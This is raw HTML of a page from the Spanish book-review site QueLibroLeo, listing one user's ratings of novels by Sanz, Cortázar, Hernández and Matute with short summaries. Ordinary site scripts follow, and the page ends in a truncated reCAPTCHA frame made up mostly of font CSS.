																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    8,27
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/ficciones">575
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/ficciones#comentarios"
												style="color: white">34
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/farandula">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1448613522.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/farandula"><span><b>FARÁNDULA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/sanz-marta">SANZ, MARTA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen131160"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen131160" role="tabpanel">
								<div class="text">
									<p>Valeria Falcón es una actriz de cierta notoriedad que cada jueves visita a una vieja gloria del teatro, Ana Urrutia. La Urrutia padece el síndrome de Diógenes y no tiene dónde caerse muerta. Su ocaso se solapa con la eclosión de un capullo en flor, Natalia de Miguel, una joven aspirante que enamora...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/farandula#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="131160" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    6,1
	                                                                   		</span>
									<i class="puntuacion">Bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/farandula">20
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/farandula#comentarios"
												style="color: white">5
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/rayuela">
													<img src="https://quelibroleo.com/web/public/images/libros/libro_1296486343.jpg" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/rayuela"><span><b>RAYUELA</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/cortazar-julio">CORTÁZAR, JULIO</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen864"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen864" role="tabpanel">
								<div class="text">
									<p>El amor turbulento de Oliveira y La Maga, los amigos del Club de la Serpiente, las caminatas por París en busca del cielo y el infierno tienen su reverso en la aventura simétrica de Oliveira, Talira y Traveler en un Buenos Aires teñido por el recuerdo.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/rayuela#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="864" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,82
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/rayuela">805
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/rayuela#comentarios"
												style="color: white">77
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 26-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/el-dolor-de-los-demas">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1526034353.png" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/el-dolor-de-los-demas"><span><b>EL DOLOR DE LOS DEMÁS</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/hernandez-miguel-angel">HERNÁNDEZ, MIGUEL ÁNGEL</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen193900"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen193900" role="tabpanel">
								<div class="text">
									<p>En la Nochebuena de 1995, el mejor amigo de Miguel Ángel Hernández asesinó a su hermana y se quitó la vida saltando por un barranco. Ocurrió en un pequeño caserío de la huerta de Murcia. Nadie supo nunca el porqué. La investigación se cerró y el crimen quedó para siempre en el olvido. Veinte años de...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/el-dolor-de-los-demas#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="193900" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="6"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="6"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,42
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/el-dolor-de-los-demas">26
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/el-dolor-de-los-demas#comentarios"
												style="color: white">6
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 25-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
			<div class="item">
			<div class="row">
				<div class="col-lg-2" >
					<a href="https://quelibroleo.com/web/public/index.php/olvidado-rey-gudu">
													<img src="https://quelibroleo.com/web/public/images/libros/libro-1528990528.png" alt="">
											</a>
				</div>
				<div  class="col-lg-8" >
					<a href="https://quelibroleo.com/web/public/index.php/olvidado-rey-gudu"><span><b>OLVIDADO REY GUDÚ</b></span></a>
					<small><a href="https://quelibroleo.com/web/public/index.php/autores/matute-ana-maria">MATUTE, ANA MARÍA</a></small>
											<ul class="nav nav-tabs" role="tablist">
							<li class="nav-item">
								<a class="nav-link active" data-toggle="tab" href="#resumen2371"
								   role="tab">Resumen</a>
							</li>
						</ul>
						<div class="tab-content">
							<div class="tab-pane fade show active" id="resumen2371" role="tabpanel">
								<div class="text">
									<p>Olvidado Rey Gudú es una de las grandes novelas de este siglo. Repleta de fábulas y fantasías, narra el nacimiento y la expansión del Reino de Olar, con una trama llena de personajes, aventuras y un paisaje simbólico: el misterioso Norte, la inhóspita estepa del Este y el rico y exuberante Sur, que...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/olvidado-rey-gudu#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i>
										</a></p>
								</div>
							</div>
						</div>
									</div>
									<div  class="col-lg-2" >
						<div class="ranking" data-libro="2371" data-usuario="108750">
							<div>
																	<small>Nota de <strong>juanromeux</strong></small>
																																			<div class="rating">
											<div id="rating" data-rating="7"
											     data-animation="false"
											     data-toggle="tooltip" data-placement="right"
											     title="7"></div>
										</div>
																									<div class="estadisticas">
									<small>Nota media:</small>
                                    <span>
												                                    7,04
	                                                                   		</span>
									<i class="puntuacion">Muy bueno</i>
									<i class="numero_votos"><a
												href="https://quelibroleo.com/web/public/index.php/olvidado-rey-gudu">292
																							votos
																					</a></i>
									<i class="numero_criticas"><a
												href="https://quelibroleo.com/web/public/index.php/olvidado-rey-gudu#comentarios"
												style="color: white">26
											críticas</a></i>
								</div>
								<div>
																	</div>
																											<div class="extra_info" style="margin: auto;width: 85%">
											<small>
																									Votado
																								el 24-04-2019</small>
										</div>
																								</div>
						</div>
					</div>
							</div>
		</div>
							<nav>
        <ul class="pagination justify-content-center">
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=&amp;page=2" rel="prev">&laquo;</a></li>
            
            
                            
                
                
                                                                                        <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=&amp;page=1">1</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=&amp;page=2">2</a></li>
                                                                                                <li class="page-item active"><span class="page-link">3</span></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=&amp;page=4">4</a></li>
                                                                                                <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=&amp;page=5">5</a></li>
                                                                        
            
                            <li class="page-item"><a class="page-link" href="https://quelibroleo.com/web/public/index.php/usuarios/108750/puntuaciones?sort=&amp;page=4" rel="next">&raquo;</a></li>
                    </ul>
    </nav>

				<span>3-10 de 47 resultados</span>
	</div>
									</div>
			</div>
		</div>
	</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/web/public/index.php/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/web/public/index.php/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/web/public/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/web/public/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/web/public/index.php/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/web/public/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/web/public/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/web/public/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/web/public/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/web/public/index.php/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/web/public/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/web/public/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=q2rmxo4da5hw
body_size: 48453
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, 